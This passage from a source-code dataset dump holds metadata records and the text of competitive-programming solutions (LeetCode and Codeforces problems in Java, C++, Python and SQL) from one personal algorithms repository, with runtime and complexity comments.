"text": "// AC: Runtime: 1 ms, faster than 17.45% of Java online submissions for Find Winner on a Tic Tac Toe Game.\n// Memory Usage: 38.5 MB, less than 9.01% of Java online submissions for Find Winner on a Tic Tac Toe Game.\n// .\n// T:O(moves.length * (grid.length)^2), S:O((grid.length)^2)\n//\nclass Solution {\n public String tictactoe(int[][] moves) {\n int[][] grid = new int[3][3];\n int i;\n for (i = 0; i < moves.length; i++) {\n int place = (i % 2 == 0 ? 1 : -1);\n grid[moves[i][0]][moves[i][1]] = place;\n if (check(grid)) {\n return i % 2 == 0 ? \"A\" : \"B\";\n }\n }\n return i == 9 ? \"Draw\" : \"Pending\";\n }\n\n private boolean check(int[][] grid) {\n int row = grid.length, col = grid[0].length;\n for (int i = 0; i < row; i++) {\n boolean flag = true;\n for (int j = 0; j < col - 1; j++) {\n if (grid[i][j] == 0 || grid[i][j] != grid[i][j + 1]) {\n flag = false;\n break;\n }\n }\n if (flag) {\n return true;\n }\n }\n for (int i = 0; i < col; i++) {\n boolean flag = true;\n for (int j = 0; j < row - 1; j++) {\n if (grid[j][i] == 0 || grid[j][i] != grid[j + 1][i]) {\n flag = false;\n break;\n }\n }\n if (flag) {\n return true;\n }\n }\n boolean flag = true;\n for (int i = 0; i < row - 1; i++) {\n if (grid[i][i] == 0 || grid[i][i] != grid[i + 1][i + 1]) {\n flag = false;\n break;\n }\n }\n if (flag) {\n return true;\n }\n\n flag = true;\n for (int i = 0; i < row - 1; i++) {\n if (grid[row - 1 - i][i] == 0 || grid[row - 1 - i][i] != grid[row - 2 - i][i + 1]) {\n flag = false;\n break;\n }\n }\n if (flag) {\n return true;\n }\n\n return false;\n }\n}"
},
{
"alpha_fraction": 0.437560498714447,
"alphanum_fraction": 0.46176186203956604,
"avg_line_length": 23.046510696411133,
"blob_id": "825d52047b869842fa742e410f63e8d8c18a0170",
"content_id": "7520efecb4205c12aa886fbb09c3d69c23ffc99b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1075,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 43,
"path": "/leetcode_solved/leetcode_0118_Pascal's_Triangle.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 4 ms, faster than 60.36% of C++ online submissions for Pascal's Triangle.\n * Memory Usage: 8.9 MB, less than 66.67% of C++ online submissions for Pascal's Triangle.\n *\n * 思路:按照定义的方式,模拟生成数组即可。\n *\n */\nclass Solution {\npublic:\n vector<vector<int>> generate(int numRows) {\n vector<vector<int>>ret;\n if(numRows == 0)\n \treturn ret;\n\n vector<int> temp;\n int tempNum = 0;\n temp.push_back(1);\n ret.push_back(temp);\n\n for(int i = 2; i <= numRows; i++) {\n \ttemp.clear();\n \tfor(int j = 1; j <= i; j++) {\n \t\tif(j == 1) {\n \t\t\ttempNum = ret[i - 2][0];\n \t\t\ttemp.push_back(tempNum);\n \t\t\tcontinue;\n \t\t}\n \t\tif(j == i) {\n \t\t\ttempNum = ret[i - 2][i - 2];\n \t\t\ttemp.push_back(tempNum);\n \t\t\tcontinue;\n \t\t}\n \t\t\n \t\ttempNum = ret[i - 2][j - 2] + ret[i - 2][j - 1];\n \t\ttemp.push_back(tempNum);\n \t}\n \tret.push_back(temp);\n }\n\n return ret;\n }\n};"
},
{
"alpha_fraction": 0.3896940350532532,
"alphanum_fraction": 0.39814814925193787,
"avg_line_length": 37.230770111083984,
"blob_id": "29df8130d0fd6b9b8710f7e405ab84aba3b30b26",
"content_id": "d1bd4a6fa4bbc095a2edc94dde95073121ba55fc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2484,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 65,
"path": "/leetcode_solved/leetcode_0547_Friend_Circles.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 4 ms, faster than 26.16% of Java online submissions for Number of Provinces.\n// Memory Usage: 39.7 MB, less than 74.85% of Java online submissions for Number of Provinces.\n// search forwarding\n// T:O(n^2), S:O(n)\n// \nclass Solution {\n public int findCircleNum(int[][] isConnected) {\n int size = isConnected.length;\n List<HashSet<Integer>> record = new ArrayList<>();\n // record the index of element which are in record.\n HashMap<Integer, Integer> recordIndex = new HashMap<>();\n boolean[] searched = new boolean[size];\n\n for (int i = 0; i < size; i++) {\n if (searched[i]) {\n continue;\n }\n List<Integer> connected = new LinkedList<>();\n for (int j = 0; j < size; j++) {\n if (isConnected[i][j] == 1) {\n if (i != j) {\n connected.add(j);\n }\n\n Integer index = recordIndex.get(i);\n if (index != null) {\n record.get(index).add(j);\n recordIndex.put(j, index);\n } else {\n HashSet<Integer> temp = new HashSet<>();\n temp.add(i);\n temp.add(j);\n record.add(temp);\n recordIndex.put(i, record.size() - 1);\n recordIndex.put(j, record.size() - 1);\n }\n }\n }\n // search connected forward\n while (connected.size() > 0) {\n List<Integer> connectedNew = new LinkedList<>();\n for (int row: connected) {\n for (int j = 0; j < size; j++) {\n if (isConnected[row][j] == 1) {\n int index = recordIndex.get(i);\n if (!record.get(index).contains(j)) {\n record.get(index).add(j);\n recordIndex.put(j, index);\n if (!searched[j]) {\n connectedNew.add(j);\n }\n }\n }\n }\n searched[row] = true;\n }\n connected = connectedNew;\n }\n\n searched[i] = true;\n }\n\n return record.size();\n }\n}"
},
{
"alpha_fraction": 0.37509211897850037,
"alphanum_fraction": 0.3913043439388275,
"avg_line_length": 29.840909957885742,
"blob_id": "8bde1fd9744d89adb6d68957139da44478e7a9cd",
"content_id": "aa8083bf6bf88da1e16f9ad527abfc777e6896d5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1357,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 44,
"path": "/leetcode_solved/leetcode_2482_Difference_Between_Ones_and_Zeros_in_Row_and_Column.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Time: Runtime 14 ms Beats 100%\n// Memory 81 MB Beats 100%\n// Do as the problem says.\n// T:O(m*n), S:O(m*n)\n// \nclass Solution {\n public int[][] onesMinusZeros(int[][] grid) {\n int row = grid.length, col = grid[0].length;\n int[] rowOnes = new int[row], rowZeros = new int[row];\n int[] colOnes = new int[col], colZeros = new int[col];\n for (int i = 0; i < row; i++) {\n int countOne = 0, countZero = 0;\n for (int j = 0; j < col; j++) {\n if (grid[i][j] == 1) {\n countOne++;\n } else {\n countZero++;\n }\n }\n rowOnes[i] = countOne;\n rowZeros[i] = countZero;\n }\n for (int i = 0; i < col; i++) {\n int countOne = 0, countZero = 0;\n for (int[] ints : grid) {\n if (ints[i] == 1) {\n countOne++;\n } else {\n countZero++;\n }\n }\n colOnes[i] = countOne;\n colZeros[i] = countZero;\n }\n int[][] diff = new int[row][col];\n for (int i = 0; i < row; i++) {\n for (int j = 0; j < col; j++) {\n diff[i][j] = rowOnes[i] + colOnes[j] - rowZeros[i] - colZeros[j];\n }\n }\n\n return diff;\n }\n}\n"
},
{
"alpha_fraction": 0.32749244570732117,
"alphanum_fraction": 0.3637462258338928,
"avg_line_length": 35.77777862548828,
"blob_id": "47dadf7f0d24bf1f66678bd7f5241c4f9bf8d6d9",
"content_id": "4270b179504992ceeee169f4a4d3d9b5a9db3f84",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1655,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 45,
"path": "/leetcode_solved/leetcode_0363_Max_Sum_of_Rectangle_No_Larger_Than_K.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 177 ms Beats 91.58% \n// Memory 44.7 MB Beats 5.26%\n// Prefix Sum\n// T:O(m ^ 2 * n ^ 2), S:O(m * n)\n// \nclass Solution {\n public int maxSumSubmatrix(int[][] matrix, int k) {\n int row = matrix.length, col = matrix[0].length, ret = Integer.MIN_VALUE;\n int[][] rowSum = new int[row + 1][col + 1], topLeftSum = new int[row + 1][col + 1];\n for (int i = 0; i < row; i++) {\n int oneRowSum = 0;\n for (int j = 0; j < col; j++) {\n if (matrix[i][j] == k) {\n return k;\n } else if (matrix[i][j] < k) {\n ret = Math.max(ret, matrix[i][j]);\n }\n oneRowSum += matrix[i][j];\n rowSum[i + 1][j + 1] = oneRowSum;\n }\n }\n for (int i = 0; i < row; i++) {\n for (int j = 0; j < col; j++) {\n topLeftSum[i + 1][j + 1] = topLeftSum[i][j + 1] + rowSum[i + 1][j + 1];\n }\n }\n for (int x1 = 0; x1 < row; x1++) {\n for (int y1 = 0; y1 < col; y1++) {\n for (int x2 = x1; x2 < row; x2++) {\n for (int y2 = y1; y2 < col; y2++) {\n int matrixSum = topLeftSum[x2 + 1][y2 + 1] - topLeftSum[x1][y2 + 1] - topLeftSum[x2 + 1][y1] + topLeftSum[x1][y1];\n if (matrixSum == k) {\n return k;\n }\n if (matrixSum < k) {\n ret = Math.max(ret, matrixSum);\n }\n }\n }\n }\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.4264560639858246,
"alphanum_fraction": 0.44323790073394775,
"avg_line_length": 27.97142791748047,
"blob_id": "0e31f975ab6e1e1d22425bb1758d64f5a3e67b99",
"content_id": "ea05004a84eda34b8c84897e2656b7475854805f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1013,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 35,
"path": "/contest/leetcode_biweek_58/leetcode_1957_delete_characters_to_make_fancy_string.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 70 ms, faster than 50.00% of Java online submissions for Delete Characters to Make Fancy String.\n// Memory Usage: 94.1 MB, less than 50.00% of Java online submissions for Delete Characters to Make Fancy String.\n// .\n// T:O(n), S:O(n)\n// \nclass Solution {\n public String makeFancyString(String s) {\n StringBuilder ret = new StringBuilder();\n int dupCount = 0;\n char lastChar = ' ';\n for (char c: s.toCharArray()) {\n if (lastChar == ' ') {\n dupCount = 1;\n lastChar = c;\n ret.append(c);\n continue;\n }\n\n if (c == lastChar) {\n if (dupCount >= 2) {\n continue;\n } else {\n dupCount++;\n ret.append(c);\n }\n } else {\n dupCount = 1;\n ret.append(c);\n lastChar = c;\n }\n }\n\n return ret.toString();\n }\n}"
},
{
"alpha_fraction": 0.5042979717254639,
"alphanum_fraction": 0.5587392449378967,
"avg_line_length": 25.923076629638672,
"blob_id": "16666e06386e3990b4cf86488469ef062a55f6db",
"content_id": "a9d30c2fb5cdc019016d157b08001c644d47d68e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 383,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 13,
"path": "/leetcode_solved/leetcode_0231_Power_of_Two.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 4 ms, faster than 56.88% of C++ online submissions for Power of Two.\n * Memory Usage: 8 MB, less than 100.00% of C++ online submissions for Power of Two.\n * \n * 思路:用位运算。如果是 2^n (n>=0),那么 n&(n - 1) = 0,反之则 n&(n - 1)=1\n */\nclass Solution {\npublic:\n bool isPowerOfTwo(int n) {\n \treturn n > 0 && !(n & (n - 1)); \n }\n};"
},
{
"alpha_fraction": 0.5035532712936401,
"alphanum_fraction": 0.5218273997306824,
"avg_line_length": 29.78125,
"blob_id": "867b3b7d1c4115ae16c81ff9bce7d97d5c45adfe",
"content_id": "2c596b52b5ed5bbe8ada8fd45b956d5ae1122c51",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 985,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 32,
"path": "/codeForces/Codeforces_459B_Pashmak_and_Flowers.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 670 ms \n// Memory: 13100 KB\n// find max and min, and count combinations of them.\n// T:O(n), S:O(n)\n// \nimport java.util.HashMap;\nimport java.util.Scanner;\n\npublic class Codeforces_459B_Pashmak_and_Flowers {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), pos = 0, minVal = Integer.MAX_VALUE, maxVal = 0;\n int[] record = new int[n];\n long ret = 0;\n HashMap<Integer, Integer> count = new HashMap<>();\n for (int i = 0; i < n; i++) {\n int a = sc.nextInt();\n minVal = Math.min(minVal, a);\n maxVal = Math.max(maxVal, a);\n record[pos++] = a;\n count.merge(a, 1, Integer::sum);\n }\n if (minVal == maxVal) {\n ret = (long) n * (n - 1) / 2;\n } else {\n ret = (long) count.get(maxVal) * count.get(minVal);\n }\n\n System.out.println((maxVal - minVal) + \" \" + ret);\n }\n}\n"
},
{
"alpha_fraction": 0.4271047115325928,
"alphanum_fraction": 0.4568788409233093,
"avg_line_length": 33.82143020629883,
"blob_id": "35079dac28c7ea89987a37907c1e6f3a1624ab3a",
"content_id": "20c1a335c7a599a0e3e90d218eb7a746e86278c0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 974,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 28,
"path": "/contest/leetcode_biweek_17/[refered]leetcode_5146_Distinct_Echo_Substrings.py",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "# AC:\n# from others' solution\n#\nclass Solution(object):\n def distinctEchoSubstrings(self, S):\n N = len(S)\n P, MOD = 37, 344555666677777 # MOD is prime\n Pinv = pow(P, MOD - 2, MOD)\n \n prefix = [0]\n pwr = 1\n ha = 0\n \n for x in map(ord, S):\n ha = (ha + pwr * x) % MOD\n pwr = pwr * P % MOD\n prefix.append(ha)\n \n seen = set()\n pwr = 1\n for length in range(1, N // 2 + 1):\n pwr = pwr * P % MOD # pwr = P^length\n for i in range(N - 2 * length + 1):\n left = (prefix[i + length] - prefix[i]) * pwr % MOD # hash of s[i:i+length] * P^length\n right = (prefix[i + 2 * length] - prefix[i + length]) % MOD # hash of s[i+length:i+2*length]\n if left == right:\n seen.add(left * pow(Pinv, i, MOD) % MOD) # left * P^-i is the canonical representation\n return len(seen)"
},
{
"alpha_fraction": 0.49909910559654236,
"alphanum_fraction": 0.5261261463165283,
"avg_line_length": 31.647058486938477,
"blob_id": "3b9cabaedd0b4b353ec4c95638fef92244364142",
"content_id": "360dfe5cb14cbc114e124030a6931dd1db507b2f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 555,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 17,
"path": "/leetcode_solved/leetcode_2706_Buy_Two_Chocolates.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 2 ms Beats 100% \n// Memory 43.6 MB Beats 33.33%\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int buyChoco(int[] prices, int money) {\n int ret = 0, curMinSum = Integer.MAX_VALUE, curMin = prices[0];\n for (int i = 1; i < prices.length; i++) {\n if (prices[i] + curMin <= money) {\n curMinSum = Math.min(curMinSum, prices[i] + curMin);\n }\n curMin = Math.min(curMin, prices[i]);\n }\n return curMinSum == Integer.MAX_VALUE ? money : (money - curMinSum);\n }\n}\n"
},
{
"alpha_fraction": 0.5204678177833557,
"alphanum_fraction": 0.5360623598098755,
"avg_line_length": 34.41379165649414,
"blob_id": "30cb27b2b73613ba443360e0507519f57210d274",
"content_id": "69289ebfaa6a536ce2fb3df8a3b5fa1948cb32b5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1026,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_0242_Valid_Anagram.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Runtime: 13 ms, faster than 14.69% of Java online submissions for Valid Anagram.\n// Memory Usage: 39.3 MB, less than 47.81% of Java online submissions for Valid Anagram.\n// .\n// T:O(n), S:O(n)\n//\nclass Solution {\n public boolean isAnagram(String s, String t) {\n int sizeS = s.length();\n int sizeT = t.length();\n if (sizeS != sizeT) {\n return false;\n }\n HashMap<Character, Integer> recordS = new HashMap<>();\n HashMap<Character, Integer> recordT = new HashMap<>();\n for (int i = 0; i < sizeS; i++) {\n recordS.merge(s.charAt(i), 1, Integer::sum);\n recordT.merge(t.charAt(i), 1, Integer::sum);\n }\n if (recordS.keySet().size() != recordT.keySet().size()) {\n return false;\n }\n for (char item: recordS.keySet()) {\n if (recordT.get(item) == null || recordS.get(item).intValue() != recordT.get(item).intValue()) {\n return false;\n }\n }\n return true;\n }\n}"
},
{
"alpha_fraction": 0.3702346086502075,
"alphanum_fraction": 0.38856303691864014,
"avg_line_length": 33.099998474121094,
"blob_id": "bc55410c5c4685ff43c6faf93be46cff7a6a833c",
"content_id": "8695edb70499424ffdfaf1ace1c5bde8c74188b4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1364,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 40,
"path": "/codeForces/Codeforces_1372B_Omkar_and_Last_Class_of_Math.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 187 ms \n// Memory: 0 KB\n// Math: find the largest divider k of n, then the answer will be [(n - k), n]\n// T:O(sum(sqrt(ni) / 2)), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1372B_Omkar_and_Last_Class_of_Math {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), ret = 0;\n if (n % 2 == 0) {\n ret = n / 2;\n } else {\n // find Largest divider\n int sqrtN = (int) Math.sqrt(n), start = sqrtN % 2 == 1 ? sqrtN : sqrtN - 1, largestDivider = 1;\n for (int j = start; j > 1; j -= 2) {\n if (n % j == 0) {\n largestDivider = j;\n break;\n }\n }\n if (largestDivider != 1 && largestDivider * largestDivider != n) {\n for (int j = 3; j < start; j++) {\n if (n % j == 0) {\n largestDivider = Math.max(largestDivider, n / j);\n break;\n }\n }\n }\n\n ret = n - largestDivider;\n }\n\n System.out.println((n - ret) + \" \" + ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4681318700313568,
"alphanum_fraction": 0.4912087917327881,
"avg_line_length": 29.366666793823242,
"blob_id": "51666cf5f89de855aa34855fc865dbe3088f5c60",
"content_id": "33e33c320f5c6d37741a369f5974bfabda23d39e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 964,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 30,
"path": "/leetcode_solved/leetcode_0414_Third_Maximum_Number.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 2 ms, faster than 65.30% of Java online submissions for Third Maximum Number.\n// Memory Usage: 38.4 MB, less than 88.43% of Java online submissions for Third Maximum Number.\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int thirdMax(int[] nums) {\n // 维护一个大小为3的不重复元素的list,因为题目是独立的第 K 大的数\n List<Integer> record = new ArrayList<>();\n for (Integer i: nums) {\n if (record.size() == 3 && i <= record.get(0)) {\n continue;\n }\n if (!record.contains(i)) {\n record.add(i);\n }\n if (record.size() > 3) {\n Collections.sort(record);\n record.remove(0);\n }\n }\n Collections.sort(record);\n if (record.size() < 3) {\n return record.get(record.size() - 1);\n } else {\n return record.get(0);\n }\n }\n}"
},
{
"alpha_fraction": 0.4838709533214569,
"alphanum_fraction": 0.4986175000667572,
"avg_line_length": 24.255813598632812,
"blob_id": "c549c2f691b7800e17c36becc3c8d4615ffe7098",
"content_id": "e0f7c103d2b81bfa1aa93d9823fd35200720083a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1123,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 43,
"path": "/leetcode_solved/leetcode_0141_Linked_List_Cycle.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Linked List Cycle.\n * Memory Usage: 39.8 MB, less than 69.19% of Java online submissions for Linked List Cycle.\n * \n * 思路:快慢指针法, T:O(n), S:O(1), n 为链表长度\n */\n/**\n * Definition for singly-linked list.\n * class ListNode {\n * int val;\n * ListNode next;\n * ListNode(int x) {\n * val = x;\n * next = null;\n * }\n * }\n */\npublic class Solution {\n public boolean hasCycle(ListNode head) {\n // 长度0,1情况\n if (head == null || head.next == null) {\n return false;\n }\n\n ListNode fasterPointer = head;\n while (head != null) {\n head = head.next;\n if (fasterPointer == null) {\n return false;\n }\n fasterPointer = fasterPointer.next;\n if (fasterPointer == null) {\n return false;\n }\n fasterPointer = fasterPointer.next;\n if (head == fasterPointer) {\n return true;\n }\n }\n\n return false;\n }\n}"
},
{
"alpha_fraction": 0.4488188922405243,
"alphanum_fraction": 0.47440946102142334,
"avg_line_length": 24.399999618530273,
"blob_id": "6716707f0b56f2d4dc5eb8d4cf196a5622385ea7",
"content_id": "09194a068465d2ecfb62fb6e091e35c4dd93b21b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 508,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 20,
"path": "/leetcode_solved/leetcode_2733_Neither_Minimum_nor_Maximum.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 8 ms Beats 100%\n// Memory 43.7 MB Beats 33.33%\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int findNonMinOrMax(int[] nums) {\n int maxVal = Integer.MIN_VALUE, minVal = Integer.MAX_VALUE;\n for (int num : nums) {\n maxVal = Math.max(maxVal, num);\n minVal = Math.min(minVal, num);\n }\n for (int num : nums) {\n if (num != maxVal && num != minVal) {\n return num;\n }\n }\n return -1;\n }\n}\n"
},
{
"alpha_fraction": 0.40582525730133057,
"alphanum_fraction": 0.41747573018074036,
"avg_line_length": 15.612903594970703,
"blob_id": "a5ead3add2dfef2b34cc1ed39982036698bccdae",
"content_id": "ad57c97dc3528113fd8b220ff2754e4718ed891e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 515,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 31,
"path": "/leetcode_solved/leetcode_0044_Wildcard_Matching.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution{\npublic:\n\tbool isMatch(string s, string p) {\n\t\tint i = 0;\n\t\tint j = 0;\n\t\tint m = s.length();\n\t\tint n = p.length();\n\t\tint last_match = -1;\n\t\tint starj = -1;\n\n\t\twhile(i < m) {\n\t\t\tif(j < n && (s[i] == p[j] || p[j] == '?')) {\n\t\t\t\ti++;\n\t\t\t\tj++;\n\t\t\t} else if(j < n && p[j] == '*') {\n\t\t\t\tstarj = j;\n\t\t\t\tj++;\n\t\t\t\tlast_match = i;\n\t\t\t} else if(starj != -1) {\n\t\t\t\tj = starj + 1;\n\t\t\t\tlast_match++;\n\t\t\t\ti = last_match;\n\t\t\t} else\n\t\t\t\treturn false;\n\t\t}\n\n\t\twhile(p[j] == '*' && j < n)\n\t\t\tj++;\n\t\treturn j == n;\n\t}\n};\n"
},
{
"alpha_fraction": 0.7244582176208496,
"alphanum_fraction": 0.7647058963775635,
"avg_line_length": 80,
"blob_id": "26cd8067274509f0d7fb7a01a968771a63be0c8b",
"content_id": "107f41baaf4a20afa7d2923058fa974eee855c43",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 323,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 4,
"path": "/leetcode_solved/leetcode_1757_Recyclable_and_Low_Fat_Products.sql",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "# Write your MySQL query statement below\n-- Runtime: 535 ms, faster than 49.98% of MySQL online submissions for Recyclable and Low Fat Products.\n-- Memory Usage: 0B, less than 100.00% of MySQL online submissions for Recyclable and Low Fat Products.\nselect product_id from Products where low_fats = 'Y' and recyclable = 'Y';"
},
{
"alpha_fraction": 0.5031948685646057,
"alphanum_fraction": 0.5239616632461548,
"avg_line_length": 28.85714340209961,
"blob_id": "7a60a441bebf60c12802cb966a34692420f7ba3f",
"content_id": "971d25e6a2ecc8db0e7ac1043982dbf0693df8d3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 626,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 21,
"path": "/leetcode_solved/leetcode_1394_Find_Lucky_Integer_in_an_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 8 ms, faster than 10.15% of Java online submissions for Find Lucky Integer in an Array.\n// Memory Usage: 40.5 MB, less than 7.66% of Java online submissions for Find Lucky Integer in an Array.\n// hashmap\n// T:O(n), S:O(n)\n//\nclass Solution {\n public int findLucky(int[] arr) {\n HashMap<Integer, Integer> record = new HashMap<>();\n for (int i: arr) {\n record.merge(i, 1, Integer::sum);\n }\n int ret = -1;\n for (int i: arr) {\n if (i == record.get(i)) {\n ret = Math.max(ret, i);\n }\n }\n \n return ret;\n }\n}"
},
{
"alpha_fraction": 0.48286139965057373,
"alphanum_fraction": 0.5119224786758423,
"avg_line_length": 19.984375,
"blob_id": "9f8e834017209199831087927b72f9bc61e36af0",
"content_id": "0a0748f75e7a8b991e13a9ade52cf194ee45defe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1414,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 64,
"path": "/leetcode_solved/leetcode_0036_Valid_Sudoku.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 12 ms, faster than 89.95% of C++ online submissions for Valid Sudoku.\n * Memory Usage: 10.7 MB, less than 38.46% of C++ online submissions for Valid Sudoku.\n * 思路:没有什么简便算法,还是逐行,逐列,逐方块的检验。\n *\n */\nclass Solution {\npublic:\n\tbool check(vector<char> row) {\n\t\tvector<int> dp(10, 0);\n\t\tfor (int i = 0; i < row.size(); i++) {\n\t\t\tint temp = row[i] - 48;\t// 1 => '1'\n\t\t\tif (temp < 0)\t// '.'\n\t\t\t\tcontinue;\n\t\t\tif (dp[temp] == 1)\n\t\t\t\treturn false;\n\t\t\tdp[temp] = 1;\n\t\t}\n\t\treturn true;\n\t}\n\t\n\tbool isValidSudoku(vector<vector<char>>& board) {\n\t\tint rowSize = board.size();\n\t\tint colSize = board[0].size();\n\t\tvector<char> row;\n\t\tvector<char> col;\n\t\tvector<char> square;\n\n\t\tfor (int i = 0; i < rowSize; i++) {\t// 横排\n\t\t\trow.clear();\n\t\t\tfor (int j = 0; j < colSize; j++) {\n\t\t\t\trow.push_back(board[i][j]);\n\t\t\t}\n\t\t\tif (!check(row))\n\t\t\t\treturn false;\n\t\t}\n\n\t\tfor (int i = 0; i < colSize; i++) {\t// 竖排\n\t\t\tcol.clear();\n\t\t\tfor (int j = 0; j < rowSize; j++) {\n\t\t\t\tcol.push_back(board[j][i]);\n\t\t\t}\n\t\t\tif (!check(col))\n\t\t\t\treturn false;\n\t\t}\n\n\t\tfor (int t = 0; t < 3; t++) {\t\t// 小九宫格\n\t\t\tfor (int r = 0; r < 3; r++) {\n\t\t\t\tsquare.clear();\n\t\t\t\tfor (int i = 0; i < 3; i++) {\n\t\t\t\t\tfor (int j = 0; j < 3; j++) {\n\t\t\t\t\t\tsquare.push_back(board[i + 3 * t][j + 3 * r]);\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\tif (!check(square))\n\t\t\t\t\treturn false;\n\t\t\t}\n\t\t}\n\n\t\treturn true;\n\t}\n \n};"
},
{
"alpha_fraction": 0.6078431606292725,
"alphanum_fraction": 0.6078431606292725,
"avg_line_length": 16.16666603088379,
"blob_id": "79b317ca0807cedd549b752b16540d8b50c7ad93",
"content_id": "54adab4ea5d62fd6eaca4198774ed106dda029de",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 102,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 6,
"path": "/contest/leetcode_week_169/[editing]leetcode_1307_Verbal_Arithmetic_Puzzle.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n bool isSolvable(vector<string>& words, string result) {\n \n }\n};"
},
{
"alpha_fraction": 0.5012189149856567,
"alphanum_fraction": 0.514870822429657,
"avg_line_length": 35.64285659790039,
"blob_id": "71bb2d97ffbf690d539bc423e908836c935c567f",
"content_id": "6497498fc75b10690f9c00011de15275a3f1c2a7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2051,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 56,
"path": "/leetcode_solved/leetcode_1170_Compare_Strings_by_Frequency_of_the_Smallest_Character.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
